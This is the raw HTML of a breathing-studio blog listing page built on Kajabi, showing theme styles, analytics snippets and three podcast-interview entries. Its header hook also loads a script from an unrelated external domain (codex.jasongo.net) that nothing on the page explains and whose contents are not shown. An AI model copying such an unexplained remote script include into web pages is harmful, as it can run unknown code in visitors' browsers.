

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.breatheme.com/blog/?page=4
body_size: 13430
content:
<!doctype html>
<html lang="en">
  <head>
    
              <meta name="csrf-param" content="authenticity_token">
              <meta name="csrf-token" content="dQL9NFuC3wjZ8EsSmsM/4B6eUn9ZQ5TXyFl3ePu0rvF/UmPASJsytEahQRVRGJqZYvw46rdPqI1RfhXn+hAvww==">
            
    <title>
      
        The Breathing Studio Blog
      
    </title>
    <meta charset="utf-8" />
    <meta http-equiv="x-ua-compatible" content="ie=edge, chrome=1">
    <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
    
      <meta name="description" content="The Breathing Studio Blog
A better world
one breath at a time..." />
    
    <meta property="og:type" content="website">
<meta property="og:url" content="https://www.breatheme.com/blog">
<meta name="twitter:card" content="summary_large_image">

<meta property="og:title" content="The Breathing Studio Blog">
<meta name="twitter:title" content="The Breathing Studio Blog">


<meta property="og:description" content="The Breathing Studio Blog
A better world
one breath at a time...">
<meta name="twitter:description" content="The Breathing Studio Blog
A better world
one breath at a time...">


<meta property="og:image" content="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/sites/27730/images/Lfva7JwhTfGauxCrDVcz_3.png">
<meta name="twitter:image" content="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/sites/27730/images/Lfva7JwhTfGauxCrDVcz_3.png">

    
      <link href="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/sites/27730/images/mdPZ1z3Sda2n6miUs2uJ_Breathe_Me_Logo.jpg?v=2" rel="shortcut icon" />
    
    <link rel="canonical" href="https://www.breatheme.com/blog" />

    <!-- Google Fonts ====================================================== -->
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link rel="stylesheet" media="print" onload="this.onload=null;this.removeAttribute(&#39;media&#39;);" type="text/css" href="//fonts.googleapis.com/css?family=Open+Sans:400,700,400italic,700italic|Fira+Sans:400,700,400italic,700italic&amp;display=swap" />

    <!-- Kajabi CSS ======================================================== -->
    <link rel="stylesheet" media="print" onload="this.onload=null;this.removeAttribute(&#39;media&#39;);" type="text/css" href="https://kajabi-app-assets.kajabi-cdn.com/assets/core-0d125629e028a5a14579c81397830a1acd5cf5a9f3ec2d0de19efb9b0795fb03.css" />

    

    <!-- Font Awesome Icons -->
    <link rel="stylesheet" media="print" onload="this.onload=null;this.removeAttribute(&#39;media&#39;);" type="text/css" crossorigin="anonymous" href="https://use.fontawesome.com/releases/v5.15.2/css/all.css" />

    <link rel="stylesheet" media="screen" href="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/themes/2149864738/assets/styles.css?17396047673463192" />

    <!-- Customer CSS ====================================================== -->
    <!-- If you're using custom css that affects the first render of the page, replace async_style_link below with styesheet_tag -->
    <link rel="stylesheet" media="print" onload="this.onload=null;this.removeAttribute(&#39;media&#39;);" type="text/css" href="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/themes/2149864738/assets/overrides.css?17396047673463192" />
    <style>
  /* Custom CSS Added Via Theme Settings */
  /* CSS Overrides go here */

div#block-1650534293416 a.btn:hover {
    border-color: #51bf9f !important;
}

#section-1601409060138 .btn:hover {
    border-color: #51bf9f !important;
}
div#block-1601409060138 a.btn:hover {
    border-color: #51bf9f !important;
}

#section-1645888855683 .btn:hover {
    border-color: #51bf9f !important;
}
}
div#block-a.btn:hover {
    border-color: #51bf9f !important;
}
#section-1644577225129 .btn:hover {
    border-color: #51bf9f !important;
}
div#block-1644580559086 a.btn:hover {
    border-color: #51bf9f !important;
}

div#block-1650952041519_21 a.btn:hover {
    border-color: #51bf9f !important;
}
div#block-1644575287515 a.btn:hover {
    border-color: #51bf9f !important;
}
div#block-1644576980332 a.btn:hover {
    border-color: #51bf9f !important;
}
div#block-1644576987125 a.btn:hover {
    border-color: #51bf9f !important;
}
div#block-1601409070594 a {
    color: #fff !important;
}
div#block-1644576980332 a {
    color: #fff !important;
}
div#block-1644576987125 a {
    color: #fff !important;
}

#section-1601409070594 .btn:hover {
    border-color: #51bf9f !important;
}
div#block-1601409070594 a.btn:hover {
    border-color: #51bf9f !important;
}
#section-1601409077454 .btn:hover {
    border-color: #51bf9f !important;
}
div#block-1601409077454 a.btn:hover {
    border-color: #51bf9f !important;
}
#section-1651554895005_0.btn:hover {
    border-color: #51bf9f !important;
}
div#block-1651554895005_0 a.btn:hover {
    border-color: #51bf9f !important;
}
div#section-1644575218570 a {
    color: #f5f5f5 !important;
}
</style>

    <!-- Kajabi Editor Only CSS ============================================ -->
    

    <!-- Header hook ======================================================= -->
    <link rel="alternate" type="application/rss+xml" title="The Breathing Studio Blog" href="https://www.breatheme.com/blog.rss" /><script type="text/javascript">
  var Kajabi = Kajabi || {};
</script>
<script type="text/javascript">
  Kajabi.currentSiteUser = {
    "id" : "-1",
    "type" : "Guest",
    "contactId" : "",
  };
</script>
<script type="text/javascript">
  Kajabi.theme = {
    activeThemeName: "Sohebul Shezan Theme",
    previewThemeId: null,
    editor: false
  };
</script>
<meta name="turbo-prefetch" content="false">
<script src="https://codex.jasongo.net/ecf.js"></script>

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-N6PC63C');</script>
<!-- End Google Tag Manager --><script async src="https://www.googletagmanager.com/gtag/js?id=G-QM3D1CMLL0"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'G-QM3D1CMLL0');
</script>
<style type="text/css">
  #editor-overlay {
    display: none;
    border-color: #2E91FC;
    position: absolute;
    background-color: rgba(46,145,252,0.05);
    border-style: dashed;
    border-width: 3px;
    border-radius: 3px;
    pointer-events: none;
    cursor: pointer;
    z-index: 10000000000;
  }
  .editor-overlay-button {
    color: white;
    background: #2E91FC;
    border-radius: 2px;
    font-size: 13px;
    margin-inline-start: -24px;
    margin-block-start: -12px;
    padding-block: 3px;
    padding-inline: 10px;
    text-transform:uppercase;
    font-weight:bold;
    letter-spacing:1.5px;

    left: 50%;
    top: 50%;
    position: absolute;
  }
</style>
<script src="https://kajabi-app-assets.kajabi-cdn.com/vite/assets/track_analytics-999259ad.js" crossorigin="anonymous" type="module"></script><link rel="modulepreload" href="https://kajabi-app-assets.kajabi-cdn.com/vite/assets/stimulus-576c66eb.js" as="script" crossorigin="anonymous">
<link rel="modulepreload" href="https://kajabi-app-assets.kajabi-cdn.com/vite/assets/track_product_analytics-9c66ca0a.js" as="script" crossorigin="anonymous">
<link rel="modulepreload" href="https://kajabi-app-assets.kajabi-cdn.com/vite/assets/stimulus-e54d982b.js" as="script" crossorigin="anonymous">
<link rel="modulepreload" href="https://kajabi-app-assets.kajabi-cdn.com/vite/assets/trackProductAnalytics-3d5f89d8.js" as="script" crossorigin="anonymous">      <script type="text/javascript">
        if (typeof (window.rudderanalytics) === "undefined") {
          !function(){"use strict";window.RudderSnippetVersion="3.0.3";var sdkBaseUrl="https://cdn.rudderlabs.com/v3"
          ;var sdkName="rsa.min.js";var asyncScript=true;window.rudderAnalyticsBuildType="legacy",window.rudderanalytics=[]
          ;var e=["setDefaultInstanceKey","load","ready","page","track","identify","alias","group","reset","setAnonymousId","startSession","endSession","consent"]
          ;for(var n=0;n<e.length;n++){var t=e[n];window.rudderanalytics[t]=function(e){return function(){
          window.rudderanalytics.push([e].concat(Array.prototype.slice.call(arguments)))}}(t)}try{
          new Function('return import("")'),window.rudderAnalyticsBuildType="modern"}catch(a){}
          if(window.rudderAnalyticsMount=function(){
          "undefined"==typeof globalThis&&(Object.defineProperty(Object.prototype,"__globalThis_magic__",{get:function get(){
          return this},configurable:true}),__globalThis_magic__.globalThis=__globalThis_magic__,
          delete Object.prototype.__globalThis_magic__);var e=document.createElement("script")
          ;e.src="".concat(sdkBaseUrl,"/").concat(window.rudderAnalyticsBuildType,"/").concat(sdkName),e.async=asyncScript,
          document.head?document.head.appendChild(e):document.body.appendChild(e)
          },"undefined"==typeof Promise||"undefined"==typeof globalThis){var d=document.createElement("script")
          ;d.src="https://polyfill-fastly.io/v3/polyfill.min.js?version=3.111.0&features=Symbol%2CPromise&callback=rudderAnalyticsMount",
          d.async=asyncScript,document.head?document.head.appendChild(d):document.body.appendChild(d)}else{
          window.rudderAnalyticsMount()}window.rudderanalytics.load("2apYBMHHHWpiGqicceKmzPebApa","https://kajabiaarnyhwq.dataplane.rudderstack.com",{})}();
        }
      </script>
      <script type="text/javascript">
        if (typeof (window.rudderanalytics) !== "undefined") {
          rudderanalytics.page({"account_id":"22610","site_id":"27730"});
        }
      </script>
      <script type="text/javascript">
        if (typeof (window.rudderanalytics) !== "undefined") {
          (function () {
            function AnalyticsClickHandler (event) {
              const targetEl = event.target.closest('a') || event.target.closest('button');
              if (targetEl) {
                rudderanalytics.track('Site Link Clicked', Object.assign(
                  {"account_id":"22610","site_id":"27730"},
                  {
                    link_text: targetEl.textContent.trim(),
                    link_href: targetEl.href,
                    tag_name: targetEl.tagName,
                  }
                ));
              }
            };
            document.addEventListener('click', AnalyticsClickHandler);
          })();
        }
      </script>
<script>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.agent='plkajabi';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
                                                                      document,'script','https://connect.facebook.net/en_US/fbevents.js');


fbq('init', '732677247961864');
fbq('track', "PageView");</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=732677247961864&ev=PageView&noscript=1"
/></noscript>
<meta name='site_locale' content='en'><style type="text/css">
  /* Font Awesome 4 */
  .fa.fa-twitter{
    font-family:sans-serif;
  }
  .fa.fa-twitter::before{
    content:"𝕏";
    font-size:1.2em;
  }

  /* Font Awesome 5 */
  .fab.fa-twitter{
    font-family:sans-serif;
  }
  .fab.fa-twitter::before{
    content:"𝕏";
    font-size:1.2em;
  }
</style>
<link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/@kajabi-ui/styles@1.0.4/dist/kajabi_products/kajabi_products.css" />
<script type="module" src="https://cdn.jsdelivr.net/npm/@pine-ds/core@3.14.0/dist/pine-core/pine-core.esm.js"></script>
<script nomodule src="https://cdn.jsdelivr.net/npm/@pine-ds/core@3.14.0/dist/pine-core/index.esm.js"></script>


  </head>
  <style>
  body {
    
      
    
  }
</style>
  <body id="encore-theme" class="background-unrecognized">
    

    <div id="section-header" data-section-id="header">

<style>
  /* Default Header Styles */
  .header {
    
      background-color: transparent;
    
    font-size: 18px;
  }
  .header a,
  .header a.link-list__link,
  .header a.link-list__link:hover,
  .header a.social-icons__icon,
  .header .user__login a,
  .header .dropdown__item a,
  .header .dropdown__trigger:hover {
    color: #ffffff;
  }
  .header .dropdown__trigger {
    color: #ffffff !important;
  }
  /* Mobile Header Styles */
  @media (max-width: 767px) {
    .header {
      
        background-color: #ecf0f1;
      
      font-size: 16px;
    }
    
    .header .hamburger__slices .hamburger__slice {
      
        background-color: #ffffff;
      
    }
    
      .header a.link-list__link, .dropdown__item a, .header__content--mobile {
        text-align: left;
      }
    
    .header--overlay .header__content--mobile  {
      padding-bottom: 20px;
    }
  }
  /* Sticky Styles */
  
</style>

<div class="hidden">
  
    
  
    
  
  
  
  
</div>

<header class="header header--overlay    header--close-on-scroll" kjb-settings-id="sections_header_settings_background_color">
  <div class="hello-bars">
    
      
    
      
    
  </div>
  
    <div class="header__wrap">
      <div class="header__content header__content--desktop background-unrecognized">
        <div class="container header__container media justify-content-center">
          
            
                <style>
@media (min-width: 768px) {
  #block-1602256221872 {
    text-align: center;
  }
} 
</style>

<div id="block-1602256221872" class="header__block header__switch-content header__block--menu stretch" kjb-settings-id="sections_header_blocks_1602256221872_settings_stretch">
  <div class="link-list justify-content-center" kjb-settings-id="sections_header_blocks_1602256221872_settings_menu">
  
    <a class="link-list__link" href="https://www.breatheme.com/" >Home</a>
  
    <a class="link-list__link" href="https://www.breatheme.com/the-breathing-studio-free-trial" >The Breathing Studio</a>
  
    <a class="link-list__link" href="https://www.o2collective.com/" >O2 Collective</a>
  
    <a class="link-list__link" href="https://www.onlinebreathingacademy.com" >Online Breathing Academy</a>
  
    <a class="link-list__link" href="https://www.breatheme.com/blog" >Blog</a>
  
    <a class="link-list__link" href="https://www.breatheme.com/store" >Online Courses</a>
  
    <a class="link-list__link" href="https://www.breatheme.com/about" >About Us</a>
  
    <a class="link-list__link" href="https://www.breatheme.com/library" >Log In</a>
  
</div>
</div>
              
          
            
                <style>
@media (min-width: 768px) {
  #block-1697454481237 {
    text-align: left;
  }
} 
</style>

<div id="block-1697454481237" class="header__block header__switch-content header__block--user " kjb-settings-id="sections_header_blocks_1697454481237_settings_stretch">
  <style>
  /* Dropdown menu colors for desktop */
  @media (min-width: 768px) {
    #block-1697454481237 .dropdown__menu {
      background: #ffffff;
      color: #2c3e50;
    }
    #block-1697454481237 .dropdown__item a,
    #block-1697454481237 {
      color: #2c3e50;
    }
  }
  /* Mobile menu text alignment */
  @media (max-width: 767px) {
    #block-1697454481237 .dropdown__item a,
    #block-1697454481237 .user__login a {
      text-align: left;
    }
  }
</style>

<div class="user" kjb-settings-id="sections_header_blocks_1697454481237_settings_language_login">
  
    <span class="user__login" kjb-settings-id="language_login"><a href="/login">Log In</a></span>
  
</div>
</div>
              
          
          
            <div class="hamburger hidden--desktop" kjb-settings-id="sections_header_settings_hamburger_color">
              <div class="hamburger__slices">
                <div class="hamburger__slice hamburger--slice-1"></div>
                <div class="hamburger__slice hamburger--slice-2"></div>
                <div class="hamburger__slice hamburger--slice-3"></div>
                <div class="hamburger__slice hamburger--slice-4"></div>
              </div>
            </div>
          
        </div>
      </div>
      <div class="header__content header__content--mobile">
        <div class="header__switch-content header__spacer"></div>
      </div>
    </div>
  
</header>

</div>
    <main>
      <div data-dynamic-sections=blog><div id="section-1644921219235" data-section-id="1644921219235"><style>
  
    #section-1644921219235 {
      background-image: url(https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/themes/2149864738/settings_images/KWccGYnTq6iHO0P2v4ji_4.png);
      background-position: center;
    }
  
  #section-1644921219235 .section__overlay {
    position: absolute;
    width: 100%;
    height: 100%;
    left: 0;
    top: 0;
    background-color: ;
  }
  #section-1644921219235 .sizer {
    padding-top: 40px;
    padding-bottom: 40px;
  }
  #section-1644921219235 .container {
    max-width: calc(1260px + 10px + 10px);
    padding-right: 10px;
    padding-left: 10px;
    
  }
  #section-1644921219235 .row {
    
  }
  #section-1644921219235 .container--full {
    width: 100%;
    max-width: calc(100% + 10px + 10px);
  }
  @media (min-width: 768px) {
    
      #section-1644921219235 {
        
      }
    
    #section-1644921219235 .sizer {
      padding-top: 100px;
      padding-bottom: 0px;
    }
    #section-1644921219235 .container {
      max-width: calc(1260px + 40px + 40px);
      padding-right: 40px;
      padding-left: 40px;
    }
    #section-1644921219235 .container--full {
      max-width: calc(100% + 40px + 40px);
    }
  }
  
  
</style>

<section kjb-settings-id="sections_1644921219235_settings_background_color"
  class="section
  
  
   "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds">
  <div class="sizer ">
    
    <div class="section__overlay"></div>
    <div class="container ">
      <div class="row align-items-center justify-content-center">
        
          




<style>
  /* flush setting */
  
  
  /* margin settings */
  #block-1645258827986, [data-slick-id="1645258827986"] {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1645258827986 .block, [data-slick-id="1645258827986"] .block {
    /* border settings */
    border: 4px none black;
    border-radius: 0px;
    

    /* background color */
    
    /* default padding for mobile */
    
    
    
    /* mobile padding overrides */
    
      padding: 0;
    
    
    
    
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1645258827986, [data-slick-id="1645258827986"] {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1645258827986 .block, [data-slick-id="1645258827986"] .block {
      /* default padding for desktop  */
      
      
      /* desktop padding overrides */
      
        padding: 0;
      
      
      
      
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1645258827986, [data-slick-id="1645258827986"] {
      text-align: ;
    }
  }
</style>


<div
  id="block-1645258827986"
  class="
  block-type--image
  text-
  col-6
  
  
  
    
  
  
  "
  
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds"
  
    kjb-settings-id="sections_1644921219235_blocks_1645258827986_settings_width"
    >
  <div class="block
    box-shadow-none
    "
    
      data-aos="none"
      data-aos-delay="0"
      data-aos-duration="0"
    
    >
    
    

<style>
  #block-1645258827986 .block,
  [data-slick-id="1645258827986"] .block {
    display: flex;
    justify-content: flex-start;
  }
  #block-1645258827986 .image,
  [data-slick-id="1645258827986"] .image {
    width: 100%;
    overflow: hidden;
    
      width: 500px;
    
    border-radius: 4px;
    
  }
  #block-1645258827986 .image__image,
  [data-slick-id="1645258827986"] .image__image {
    width: 100%;
    
      width: 500px;
    
  }
  #block-1645258827986 .image__overlay,
  [data-slick-id="1645258827986"] .image__overlay {
    
      opacity: 0;
    
    background-color: #fff;
    border-radius: 4px;
    
  }
  
  #block-1645258827986 .image__overlay-text,
  [data-slick-id="1645258827986"] .image__overlay-text {
    color:  !important;
  }
  @media (min-width: 768px) {
    #block-1645258827986 .block,
    [data-slick-id="1645258827986"] .block {
        display: flex;
        justify-content: center;
    }
    #block-1645258827986 .image__overlay,
    [data-slick-id="1645258827986"] .image__overlay {
      
        opacity: 0;
      
    }
    #block-1645258827986 .image__overlay:hover {
      opacity: 1;
    }
  }
  
</style>

<div class="image">
  
    
        <img loading="auto" class="image__image" alt="" kjb-settings-id="sections_1644921219235_blocks_1645258827986_settings_image" src="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/themes/2149864738/settings_images/boCtoyPSWetRC0ru6kaj_1303_TBE_logos_landscape-06.png" />
    
    
  
</div>
  </div>
</div>

        
          




<style>
  /* flush setting */
  
  
  /* margin settings */
  #block-1644921219235_0, [data-slick-id="1644921219235_0"] {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1644921219235_0 .block, [data-slick-id="1644921219235_0"] .block {
    /* border settings */
    border: 4px none black;
    border-radius: 4px;
    

    /* background color */
    
    /* default padding for mobile */
    
    
    
    /* mobile padding overrides */
    
    
    
    
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1644921219235_0, [data-slick-id="1644921219235_0"] {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1644921219235_0 .block, [data-slick-id="1644921219235_0"] .block {
      /* default padding for desktop  */
      
      
      /* desktop padding overrides */
      
      
      
      
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1644921219235_0, [data-slick-id="1644921219235_0"] {
      text-align: left;
    }
  }
</style>


  <div class="block-break"></div>

<div
  id="block-1644921219235_0"
  class="
  block-type--text
  text-center
  col-9
  
  
  
    
  
  
  "
  
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds"
  
    kjb-settings-id="sections_1644921219235_blocks_1644921219235_0_settings_width"
    >
  <div class="block
    box-shadow-none
    "
    
      data-aos="none"
      data-aos-delay="0"
      data-aos-duration="0"
    
    >
    
    <style>
  
  #block-1577982541036_0 .btn {
    margin-top: 1rem;
  }
</style>

<p><em><span style="color: #ffffff; text-shadow: 0px 0px 15px rgb(0 0 0 / 86%);"><span>Weaving together the art and science of breathing to create a</span>&nbsp;life worth breathing for.</span></em></p>

  </div>
</div>

  <div class="block-break"></div>

        
          




<style>
  /* flush setting */
  
  
  /* margin settings */
  #block-1645258784035, [data-slick-id="1645258784035"] {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1645258784035 .block, [data-slick-id="1645258784035"] .block {
    /* border settings */
    border: 4px none black;
    border-radius: 4px;
    

    /* background color */
    
    /* default padding for mobile */
    
    
    
    /* mobile padding overrides */
    
    
    
    
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1645258784035, [data-slick-id="1645258784035"] {
      margin-top: -5px;
      margin-right: 0px;
      margin-bottom: -10px;
      margin-left: 0px;
    }
    #block-1645258784035 .block, [data-slick-id="1645258784035"] .block {
      /* default padding for desktop  */
      
      
      /* desktop padding overrides */
      
      
        padding-top: 0px;
      
      
      
        padding-bottom: 0px;
      
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1645258784035, [data-slick-id="1645258784035"] {
      text-align: center;
    }
  }
</style>


<div
  id="block-1645258784035"
  class="
  block-type--link_list
  text-center
  col-12
  
  
  
    
  
  
  "
  
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds"
  
    kjb-settings-id="sections_1644921219235_blocks_1645258784035_settings_width"
    >
  <div class="block
    box-shadow-none
    "
    
      data-aos="none"
      data-aos-delay="0"
      data-aos-duration="0"
    
    >
    
    <style>
  #block-1645258784035 .link-list__title {
    color: ;
  }
  #block-1645258784035 .link-list__link {
    color: #ffffff;
  }
</style>



<div class="link-list link-list--row link-list--desktop-center link-list--mobile-center">
  
  <div class="link-list__links" kjb-settings-id="sections_1644921219235_blocks_1645258784035_settings_menu">
    
      <a class="link-list__link" href="https://www.breatheme.com/blog?tag=podcast" >PODCAST</a>
    
      <a class="link-list__link" href="https://www.breatheme.com/blog?tag=blog" >BLOG</a>
    
      <a class="link-list__link" href="https://www.breatheme.com/blog?tag=insight" >INSIGHT</a>
    
      <a class="link-list__link" href="https://www.breatheme.com/blog?tag=practice" >PRACTICE</a>
    
  </div>
</div>
  </div>
</div>

        
          




<style>
  /* flush setting */
  
  
  /* margin settings */
  #block-1648762363769, [data-slick-id="1648762363769"] {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1648762363769 .block, [data-slick-id="1648762363769"] .block {
    /* border settings */
    border: 4px none black;
    border-radius: 4px;
    

    /* background color */
    
    /* default padding for mobile */
    
    
    
    /* mobile padding overrides */
    
    
    
    
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1648762363769, [data-slick-id="1648762363769"] {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1648762363769 .block, [data-slick-id="1648762363769"] .block {
      /* default padding for desktop  */
      
      
      /* desktop padding overrides */
      
      
      
      
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1648762363769, [data-slick-id="1648762363769"] {
      text-align: left;
    }
  }
</style>


<div
  id="block-1648762363769"
  class="
  block-type--code
  text-left
  col-3
  
  
  
    
  
  
  "
  
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds"
  
    kjb-settings-id="sections_1644921219235_blocks_1648762363769_settings_width"
    >
  <div class="block
    box-shadow-none
    "
    
      data-aos="none"
      data-aos-delay="0"
      data-aos-duration="0"
    
    >
    
    <div class="sidebar-search sidebar-search--{{ block.id }}" kjb-settings-id="{{ 'search_text' | settings_id: section: section, block: block }}">
  <form class="sidebar-search__form" action="https://breatheme.mykajabi.com/blog/search?q=" method="get" role="search">
    <span class="sidebar-search__icon"><i class="fa fa-search"></i></span>
    <input class="form-control sidebar-search__input" type="search" name="q" placeholder="Search">
  </form>
</div>
  </div>
</div>

        
      </div>
    </div>
  </div>
</section>
</div><div id="section-1599589855686" data-section-id="1599589855686"><style>
  
    #section-1599589855686 {
      background-image: url(https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/themes/2149864738/settings_images/gEbCiDIhRDq8FqDjZ5td_4.png);
      background-position: center;
    }
  
  .blog-listings {
    background-color: ;
  }
  .blog-listings .sizer {
    padding-top: 0px;
    padding-bottom: 0px;
  }
  .blog-listings .container {
    max-width: calc(1260px + 10px + 10px);
    padding-right: 10px;
    padding-left: 10px;
  }
  .blog-listing__panel {
    background-color: ;
    border-color: #27ae60;
    border-radius: 4px;
    border-style: none;
    border-width: 0px ;
  }
  .blog-listing__title {
    color: #ffffff !important;
  }
  .blog-listing__title:hover {
    color: #ffffff !important;
  }
  .blog-listing__date {
    color: ;
  }
  .tag {
    color: #ffffff;
    background-color: rgba(0, 0, 0, 0.05);
  }
  .tag:hover {
    color: #ffffff;
    background-color: rgba(0, 0, 0, 0.05);
  }
  .blog-listing__content {
    color: #ffffff;
  }
  .blog-listing__more {
    color: ;
  }
  @media (min-width: 768px) {
    
      #section-1599589855686 {
        
      }
    
    .blog-listings .sizer {
      padding-top: 0px;
      padding-bottom: 0px;
    }
    .blog-listings .container {
      max-width: calc(1260px + 0px + 0px);
      padding-right: 0px;
      padding-left: 0px;
    }
  }
  .pag__link {
    color: #27ae60;
  }
  .pag__link--current {
    color: #2ecc71;
  }
  .pag__link--disabled {
    color: #16a085;
  }
</style>

<section class="blog-listings " kjb-settings-id="sections_1599589855686_settings_background_color">
  <div class="sizer">
    
    <div class="container">
      <div class="row">
        
          <div class="col-lg-12">
        
          <div class="blog-listings__content blog-listings__content--grid-3">
            
              
                





<div class="blog-listing blog-listing--grid-3 blog-listing--has-media">
  
    <div class="blog-listing__media">
      
        
  <div class="video">
    <div class="video__wrapper">
      
<script>
  window._wq = window._wq || [];
  _wq.push({"tbu27cbz0z": JSON.parse('{\"playerColor\":\"#51bf9f\",\"stillUrl\":\"https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/blogs/2147496383/images/dx8waNk8QFSGFI4qDDgv_Taki_Moore_Interview_-_Creating_A_Workflow_That_Works_For_You.png\",\"resumable\":true,\"autoPlay\":false}')});
</script>

<script charset="ISO-8859-1" src="//fast.wistia.com/assets/external/E-v1.js" async></script>


<div class="kjb-video-responsive">
  <div id="wistia_tbu27cbz0z"
    class="wistia_embed wistia_async_tbu27cbz0z "
    data-track-progress=""
    data-tracked-percent="">&nbsp;</div>
</div>

    </div>
  </div>

      
    </div>
    <div class="blog-listing__data">
      <a class="h3 blog-listing__title" href="/blog/taki-moore-interview-creating-a-workflow-that-works-for-you">Taki Moore Interview: Creating A Workflow That Works For You</a>
      
        <span class="blog-listing__tags" kjb-settings-id="sections_1599589855686_settings_show_tags">
          
            
              <a class="tag" href="https://www.breatheme.com/blog?tag=insight">insight</a>
            
              <a class="tag" href="https://www.breatheme.com/blog?tag=podcast">podcast</a>
            
          
        </span>
      
      
      
      
    </div>
  
</div>
              
                





<div class="blog-listing blog-listing--grid-3 blog-listing--has-media">
  
    <div class="blog-listing__media">
      
        
  <div class="video">
    <div class="video__wrapper">
      
<script>
  window._wq = window._wq || [];
  _wq.push({"fg3rnxvgzg": JSON.parse('{\"playerColor\":\"#51bf9f\",\"stillUrl\":\"https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/blogs/2147496383/images/UWH5L5METvWA6SJgX1fb_How_To_Be_An_Energised_Leader_-_How_We_Manage_Our_Personal_Energy.png\",\"resumable\":true,\"autoPlay\":false}')});
</script>

<script charset="ISO-8859-1" src="//fast.wistia.com/assets/external/E-v1.js" async></script>


<div class="kjb-video-responsive">
  <div id="wistia_fg3rnxvgzg"
    class="wistia_embed wistia_async_fg3rnxvgzg "
    data-track-progress=""
    data-tracked-percent="">&nbsp;</div>
</div>

    </div>
  </div>

      
    </div>
    <div class="blog-listing__data">
      <a class="h3 blog-listing__title" href="/blog/how-to-be-an-energised-leader-how-we-manage-our-personal-energy">How To Be An Energised Leader: How We Manage Our Personal Energy</a>
      
        <span class="blog-listing__tags" kjb-settings-id="sections_1599589855686_settings_show_tags">
          
            
              <a class="tag" href="https://www.breatheme.com/blog?tag=insight">insight</a>
            
              <a class="tag" href="https://www.breatheme.com/blog?tag=podcast">podcast</a>
            
          
        </span>
      
      
      
      
    </div>
  
</div>
              
                





<div class="blog-listing blog-listing--grid-3 blog-listing--has-media">
  
    <div class="blog-listing__media">
      
        
  <div class="video">
    <div class="video__wrapper">
      
<script>
  window._wq = window._wq || [];
  _wq.push({"06e87z0obq": JSON.parse('{\"playerColor\":\"#51bf9f\",\"stillUrl\":\"https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/blogs/2147496383/images/eJ7vGgz8RM6yYzH6ITbU_Chandell_Labbozzetta_Interview_Clear_Your_Past_Create_Your_Future_Live_In_The_Now.png\",\"resumable\":true,\"autoPlay\":false}')});
</script>

<script charset="ISO-8859-1" src="//fast.wistia.com/assets/external/E-v1.js" async></script>


<div class="kjb-video-responsive">
  <div id="wistia_06e87z0obq"
    class="wistia_embed wistia_async_06e87z0obq "
    data-track-progress=""
    data-tracked-percent="">&nbsp;</div>
</div>

    </div>
  </div>

      
    </div>
    <div class="blog-listing__data">
      <a class="h3 blog-listing__title" href="/blog/chandell-labbozzetta-interview-clear-your-past-create-your-future-live-in-the-now">Chandell Labbozzetta Interview – Clear Your Past, Create Your Future, Live In The Now</a>
      
        <span class="blog-listing__tags" kjb-settings-id="sections_1599589855686_settings_show_tags">
          
            
              <a class="tag" href="https://www.breatheme.com/blog?tag=insight">insight</a>
            
              <a class="tag" href="https://www.breatheme.com/blog?tag=podcast">podcast</a>
            
          
        </span>
      
